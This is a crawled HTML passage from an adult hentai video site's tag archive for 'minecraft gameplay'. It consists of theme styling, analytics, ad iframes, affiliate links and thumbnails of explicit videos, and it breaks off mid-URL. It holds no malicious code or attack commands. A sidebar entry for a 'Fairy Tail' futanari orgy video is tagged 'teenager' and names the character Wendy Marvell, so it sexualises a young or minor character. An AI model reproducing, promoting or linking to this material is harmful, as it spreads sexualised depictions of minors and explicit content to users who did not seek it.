

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://videos.hentai.pink/tag/minecraft-gameplay/
body_size: 13022
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="
https://videos.hentai.pink/wp-content/uploads/2019/12/favicon-5.ico">

<!-- Meta social networks -->

<!-- Temp Style -->
	<style>
		#page {
			max-width: 1300px;
			margin: 10px auto;
			background: rgba(0,0,0,0.85);
			box-shadow: 0 0 10px rgba(0, 0, 0, 0.50);
			-moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.50);
			-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.50);
			-webkit-border-radius: 10px;
			-moz-border-radius: 10px;
			border-radius: 10px;
		}
	</style>
<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}
	.post-thumbnail .wpst-trailer,
	.post-thumbnail img {
		object-fit: fill;
	}

	.video-debounce-bar {
		background: #fd0083!important;
	}

					body.custom-background {
			background-image: url(https://videos.hentai.pink/wp-content/themes/retrotube/assets/img/niches/hentai/bg.jpg);
			background-color: #181818!important;
			background-repeat: no-repeat;
			background-attachment: fixed;
			background-position: top;
			background-size: cover;
		}
	
			#site-navigation {
			background: #222222;
		}
	
	.site-title a {
		font-family: Open Sans;
		font-size: 36px;
	}
	.site-branding .logo img {
		max-width: 250px;
		max-height: 60px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover .rating-bar i,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.like #more:hover i,
	.dislike #less:hover i,
	.top-bar i:hover,
	.main-navigation .menu-item-has-children > a:after,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.morelink i,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i {
		color: #fd0083;
	}
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.label,
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.main-navigation li:hover > a,
	.main-navigation li.focus > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-item > a,
	.widget_categories ul li a:hover,
	.comment-reply-link,
	a.tag-cloud-link:hover,
	.template-actors li a:hover {
		border-color: #fd0083!important;
		background-color: #fd0083!important;
	}
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.bx-wrapper .bx-controls-direction a,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.featured-carousel .slide a:hover span.hd-video,
	.appContainer .ctaButton {
		background-color: #fd0083!important;
	}
	#video-tabs button.tab-link.active,
	.title-block,
	.widget-title,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	.morelink:hover {
		border-color: #fd0083!important;
	}

	/* Small desktops ----------- */
	@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

	/* Desktops and laptops ----------- */
	@media only screen  and (min-width : 84.001em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

</style>

<!-- Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-126218879-2" type="be14596563199fed340e63c3-text/javascript"></script>
<script type="be14596563199fed340e63c3-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-126218879-2');
</script>

<!-- Meta Verification -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>minecraft gameplay Archives - Hentai Videos ❣️</title>
	<link rel="canonical" href="https://videos.hentai.pink/tag/minecraft-gameplay/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="minecraft gameplay Archives - Hentai Videos ❣️" />
	<meta property="og:url" content="https://videos.hentai.pink/tag/minecraft-gameplay/" />
	<meta property="og:site_name" content="Hentai Videos" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://videos.hentai.pink/tag/minecraft-gameplay/","url":"https://videos.hentai.pink/tag/minecraft-gameplay/","name":"minecraft gameplay Archives - Hentai Videos ❣️","isPartOf":{"@id":"https://videos.hentai.pink/#website"},"primaryImageOfPage":{"@id":"https://videos.hentai.pink/tag/minecraft-gameplay/#primaryimage"},"image":{"@id":"https://videos.hentai.pink/tag/minecraft-gameplay/#primaryimage"},"thumbnailUrl":"https://videos.hentai.pink/wp-content/uploads/2022/04/minecraft-jenny-x-downwindwings.jpg","breadcrumb":{"@id":"https://videos.hentai.pink/tag/minecraft-gameplay/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://videos.hentai.pink/tag/minecraft-gameplay/#primaryimage","url":"https://videos.hentai.pink/wp-content/uploads/2022/04/minecraft-jenny-x-downwindwings.jpg","contentUrl":"https://videos.hentai.pink/wp-content/uploads/2022/04/minecraft-jenny-x-downwindwings.jpg","width":320,"height":240},{"@type":"BreadcrumbList","@id":"https://videos.hentai.pink/tag/minecraft-gameplay/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://videos.hentai.pink/"},{"@type":"ListItem","position":2,"name":"minecraft gameplay"}]},{"@type":"WebSite","@id":"https://videos.hentai.pink/#website","url":"https://videos.hentai.pink/","name":"Hentai Videos","description":"Watch Hentai Videos","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://videos.hentai.pink/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='https://videos.hentai.pink/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpst-font-awesome-css' href='https://videos.hentai.pink/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://videos.hentai.pink/wp-content/themes/retrotube/style.css?ver=1.7.6.1721503981' type='text/css' media='all' />
<script type="be14596563199fed340e63c3-text/javascript" src="https://videos.hentai.pink/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="be14596563199fed340e63c3-text/javascript" src="https://videos.hentai.pink/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
</head>  <body class="archive tag tag-minecraft-gameplay tag-980 wp-embed-responsive custom-background hfeed"> <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<header id="masthead" class="site-header" role="banner">  		 		<div class="site-branding row"> 			<div class="logo"> 									<a href="https://videos.hentai.pink/" rel="home" title="Hentai Videos"><img src=" 										https://videos.hentai.pink/wp-content/uploads/2019/12/hentaipinklogo.png					" alt="Hentai Videos"></a> 				 							</div> 							<div class="header-search small-search">     <form method="get" id="searchform" action="https://videos.hentai.pink/">                             <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'Search...') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'Search...';}" type="text" data-cf-modified-be14596563199fed340e63c3-="" />                          <input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />             </form> </div>										<div class="happy-header"> 					<iframe style="background-color: white;" width="728" height="90" scrolling="no" frameborder="0" allowtransparency="true" marginheight="0" marginwidth="0" name="spot_id_10002801" src="//a.adtng.com/get/10002801?ata=agamesme"></iframe>				</div> 					</div><!-- .site-branding -->  		<nav id="site-navigation" class="main-navigation" role="navigation"> 			<div id="head-mobile"></div> 			<div class="button-nav"></div> 			<ul id="menu-main-menu" class="row"><li id="menu-item-12" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="https://videos.hentai.pink">Home</a></li> <li id="menu-item-13" class="cat-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://videos.hentai.pink/categories/">Categories</a></li> <li id="menu-item-899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-899"><a href="https://videos.hentai.pink/photos/">Hentai Gallery</a></li> <li id="menu-item-14" class="tag-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://videos.hentai.pink/tags/">Tags</a></li> <li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="https://hentai.pink">Games</a></li> <li id="menu-item-1054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1054"><a href="https://familysexgames.games">StepFamily Porn Games</a></li> <li id="menu-item-1395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1395"><a href="https://sexgames.xxx/">XXX Games</a></li> <li id="menu-item-1398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1398"><a href="https://adultgames.pro">Free Adult Games</a></li> <li id="menu-item-1551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1551"><a href="https://www.porngames.club/category/premium/">Premium Porn Games</a></li> </ul>		</nav><!-- #site-navigation -->  		<div class="clear"></div>  					<div class="happy-header-mobile"> 				<a href="https://go.trklinkcm.com/aff_f?h=dXI9iw&aff_sub=before&aff_sub5=teaser&source=hpink"><img src="https://public.cdnvault.com/creatives/100.gif"></a>			</div> 			</header><!-- #masthead -->  	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://videos.hentai.pink">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Tag: minecraft gameplay</span></div></div></div> 	 	<div id="content" class="site-content row"> 	<div id="primary" class="content-area with-sidebar-right"> 		<main id="main" class="site-main with-sidebar-right" role="main"> 					<header class="page-header"> 				<h1 class="widget-title"><i class="fa fa-tag"></i>Tag: <span>minecraft gameplay</span></h1>				    <div id="filters">                 <div class="filters-select">Latest videos            <div class="filters-options">                                 	                     <span><a class="" href="/tag/minecraft-gameplay/?filter=latest">Latest videos</a></span>                     <span><a class="" href="/tag/minecraft-gameplay/?filter=most-viewed">Most viewed videos</a></span>                    <span><a class="" href="/tag/minecraft-gameplay/?filter=longest">Longest videos</a></span>			                     			                     <span><a class="" href="/tag/minecraft-gameplay/?filter=random">Random videos</a></span>	                             </div>         </div>     </div> 			</header><!-- .page-header --> 			<div class="videos-list"> 				 <article data-video-uid="1" data-post-id="983" class="loop-video thumb-block post-983 post type-post status-publish format-video has-post-thumbnail hentry category-minecraft-porn tag-doggystyle-pov tag-downwindwings tag-jenny tag-jenny-x-creeper tag-minecraft tag-minecraft-gameplay tag-minecraft-hentai tag-minecraft-jenny tag-minecraft-lets-play tag-minecraft-sex tag-minecraft-sex-mod tag-minecraft-xxx tag-pov tag-pov-blowjob tag-slipperyt-minecraft tag-verified-amateur post_format-post-format-video"> 	<a href="https://videos.hentai.pink/minecraft-jenny-x-downwindwings/" title="Minecraft Jenny x DownWindWings"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202107/23/391734651/thumbs_20/(m=eaf8Ggaaaa)(mh=YNbwmEcg8USeW4p_)1.jpg,https://ei.phncdn.com/videos/202107/23/391734651/thumbs_20/(m=eaf8Ggaaaa)(mh=YNbwmEcg8USeW4p_)2.jpg,https://ei.phncdn.com/videos/202107/23/391734651/thumbs_20/(m=eaf8Ggaaaa)(mh=YNbwmEcg8USeW4p_)3.jpg,https://ei.phncdn.com/videos/202107/23/391734651/thumbs_20/(m=eaf8Ggaaaa)(mh=YNbwmEcg8USeW4p_)4.jpg,https://ei.phncdn.com/videos/202107/23/391734651/thumbs_20/(m=eaf8Ggaaaa)(mh=YNbwmEcg8USeW4p_)5.jpg,https://ei.phncdn.com/videos/202107/23/391734651/thumbs_20/(m=eaf8Ggaaaa)(mh=YNbwmEcg8USeW4p_)6.jpg,https://ei.phncdn.com/videos/202107/23/391734651/thumbs_20/(m=eaf8Ggaaaa)(mh=YNbwmEcg8USeW4p_)7.jpg,https://ei.phncdn.com/videos/202107/23/391734651/thumbs_20/(m=eaf8Ggaaaa)(mh=YNbwmEcg8USeW4p_)8.jpg,https://ei.phncdn.com/videos/202107/23/391734651/thumbs_20/(m=eaf8Ggaaaa)(mh=YNbwmEcg8USeW4p_)9.jpg,https://ei.phncdn.com/videos/202107/23/391734651/thumbs_20/(m=eaf8Ggaaaa)(mh=YNbwmEcg8USeW4p_)10.jpg,https://ei.phncdn.com/videos/202107/23/391734651/thumbs_20/(m=eaf8Ggaaaa)(mh=YNbwmEcg8USeW4p_)11.jpg,https://ei.phncdn.com/videos/202107/23/391734651/thumbs_20/(m=eaf8Ggaaaa)(mh=YNbwmEcg8USeW4p_)12.jpg,https://ei.phncdn.com/videos/202107/23/391734651/thumbs_20/(m=eaf8Ggaaaa)(mh=YNbwmEcg8USeW4p_)13.jpg,https://ei.phncdn.com/videos/202107/23/391734651/thumbs_20/(m=eaf8Ggaaaa)(mh=YNbwmEcg8USeW4p_)14.jpg,https://ei.phncdn.com/videos/202107/23/391734651/thumbs_20/(m=eaf8Ggaaaa)(mh=YNbwmEcg8USeW4p_)15.jpg,https://ei.phncdn.com/videos/202107/23/391734651/thumbs_20/(m=eaf8Ggaaaa)(mh=YNbwmEcg8USeW4p_)16.jpg"><img width="300" height="168.75" data-src="https://videos.hentai.pink/wp-content/uploads/2022/04/minecraft-jenny-x-downwindwings.jpg" alt="Minecraft Jenny x DownWindWings"></div>						<span class="views"><i class="fa fa-eye"></i> 11K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:50</span>		</div> 				<header class="entry-header"> 			<span>Minecraft Jenny x DownWindWings</span> 		</header> 	</a> </article> 			</div> 					</main><!-- #main --> 	</div><!-- #primary -->  	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary"> 					<div class="happy-sidebar"> 				<iframe style="background-color: white;" width="300" height="250" scrolling="no" frameborder="0" allowtransparency="true" marginheight="0" marginwidth="0" name="spot_id_10002799" src="//a.adtng.com/get/10002799?ata=agamesme"></iframe>			</div> 				<section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Latest videos</h2>			  <a class="more-videos label" href="https://videos.hentai.pink/?filter=latest												"><i class="fa fa-plus"></i> <span>More videos</span></a>   <div class="videos-list"> 		 <article data-video-uid="2" data-post-id="1416" class="loop-video thumb-block post-1416 post type-post status-publish format-video has-post-thumbnail hentry category-futa-porn tag-anime tag-big-boobs tag-erza-futa-wendy tag-erza-scarlet-futa tag-erza-scarlet-hentai tag-fairy-tail-futanari tag-fairy-tail-hentai tag-fairy-tail-orgy tag-kink tag-lucy-heartfilia-futa tag-teenager tag-wendy-futa-erza tag-wendy-futa-lucy tag-wendy-marvell-futa tag-wendy-marvell-hentai post_format-post-format-video"> 	<a href="https://videos.hentai.pink/%e3%80%90fairy-tail%e3%80%91%e3%80%90hentai-orgy-futanari-3d%e3%80%91/" title="【FAIRY TAIL】【HENTAI ORGY FUTANARI 3D】"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202011/04/366701672/thumbs_15/(m=eafTGgaaaa)(mh=mBq3_sti8djaFdm0)1.jpg,https://ei.phncdn.com/videos/202011/04/366701672/thumbs_15/(m=eafTGgaaaa)(mh=mBq3_sti8djaFdm0)2.jpg,https://ei.phncdn.com/videos/202011/04/366701672/thumbs_15/(m=eafTGgaaaa)(mh=mBq3_sti8djaFdm0)3.jpg,https://ei.phncdn.com/videos/202011/04/366701672/thumbs_15/(m=eafTGgaaaa)(mh=mBq3_sti8djaFdm0)4.jpg,https://ei.phncdn.com/videos/202011/04/366701672/thumbs_15/(m=eafTGgaaaa)(mh=mBq3_sti8djaFdm0)5.jpg,https://ei.phncdn.com/videos/202011/04/366701672/thumbs_15/(m=eafTGgaaaa)(mh=mBq3_sti8djaFdm0)6.jpg,https://ei.phncdn.com/videos/202011/04/366701672/thumbs_15/(m=eafTGgaaaa)(mh=mBq3_sti8djaFdm0)7.jpg,https://ei.phncdn.com/videos/202011/04/366701672/thumbs_15/(m=eafTGgaaaa)(mh=mBq3_sti8djaFdm0)8.jpg,https://ei.phncdn.com/videos/202011/04/366701672/thumbs_15/(m=eafTGgaaaa)(mh=mBq3_sti8djaFdm0)9.jpg,https://ei.phncdn.com/videos/202011/04/366701672/thumbs_15/(m=eafTGgaaaa)(mh=mBq3_sti8djaFdm0)10.jpg,https://ei.phncdn.com/videos/202011/04/366701672/thumbs_15/(m=eafTGgaaaa)(mh=mBq3_sti8djaFdm0)11.jpg,https://ei.phncdn.com/videos/202011/04/366701672/thumbs_15/(m=eafTGgaaaa)(mh=mBq3_sti8djaFdm0)12.jpg,https://ei.phncdn.com/videos/202011/04/366701672/thumbs_15/(m=eafTGgaaaa)(mh=mBq3_sti8djaFdm0)13.jpg,https://ei.phncdn.com/videos/202011/04/366701672/thumbs_15/(m=eafTGgaaaa)(mh=mBq3_sti8djaFdm0)14.jpg,https://ei.phncdn.com/videos/202011/04/366701672/thumbs_15/(m=eafTGgaaaa)(mh=mBq3_sti8djaFdm0)15.jpg,https://ei.phncdn.com/videos/202011/04/366701672/thumbs_15/(m=eafTGgaaaa)(mh=mBq3_sti8djaFdm0)16.jpg"><img width="300" height="168.75" data-src="https://videos.hentai.pink/wp-content/uploads/2023/06/e38090fairy-taile38091e38090hentai-orgy-futanari-3de38091.jpg" alt="【FAIRY TAIL】【HENTAI ORGY FUTANARI 3D】"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:38</span>		</div> 				<header class="entry-header"> 			<span>【FAIRY TAIL】【HENTAI ORGY FUTANARI 3D】</span> 		</header> 	</a> </article>  <article data-video-uid="3" data-post-id="1415" class="loop-video thumb-block post-1415 post type-post status-publish format-video has-post-thumbnail hentry category-futa-porn tag-asmr-futa tag-big-boobs tag-bisexual tag-deepthroat-futa tag-erotic-audio-f4m tag-erotic-audio-futa tag-futa tag-futa-blowjob tag-futa-pov tag-futa-roleplay tag-futanari-hentai tag-kissing-futa tag-nsfw-futa tag-oral tag-oral-roleplay tag-udio-futa post_format-post-format-video"> 	<a href="https://videos.hentai.pink/your-coworkers-big-surprise-futa-asmr-oral-only/" title="Your Coworkers BIG Surprise&#8230; (Futa ASMR &#8211; ORAL ONLY)"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202101/11/381498212/original/(m=eafTGgaaaa)(mh=7eKEZdRIM2QOTrzY)1.jpg,https://di.phncdn.com/videos/202101/11/381498212/original/(m=eafTGgaaaa)(mh=7eKEZdRIM2QOTrzY)2.jpg,https://di.phncdn.com/videos/202101/11/381498212/original/(m=eafTGgaaaa)(mh=7eKEZdRIM2QOTrzY)3.jpg,https://di.phncdn.com/videos/202101/11/381498212/original/(m=eafTGgaaaa)(mh=7eKEZdRIM2QOTrzY)4.jpg,https://di.phncdn.com/videos/202101/11/381498212/original/(m=eafTGgaaaa)(mh=7eKEZdRIM2QOTrzY)5.jpg,https://di.phncdn.com/videos/202101/11/381498212/original/(m=eafTGgaaaa)(mh=7eKEZdRIM2QOTrzY)6.jpg,https://di.phncdn.com/videos/202101/11/381498212/original/(m=eafTGgaaaa)(mh=7eKEZdRIM2QOTrzY)7.jpg,https://di.phncdn.com/videos/202101/11/381498212/original/(m=eafTGgaaaa)(mh=7eKEZdRIM2QOTrzY)8.jpg,https://di.phncdn.com/videos/202101/11/381498212/original/(m=eafTGgaaaa)(mh=7eKEZdRIM2QOTrzY)9.jpg,https://di.phncdn.com/videos/202101/11/381498212/original/(m=eafTGgaaaa)(mh=7eKEZdRIM2QOTrzY)10.jpg,https://di.phncdn.com/videos/202101/11/381498212/original/(m=eafT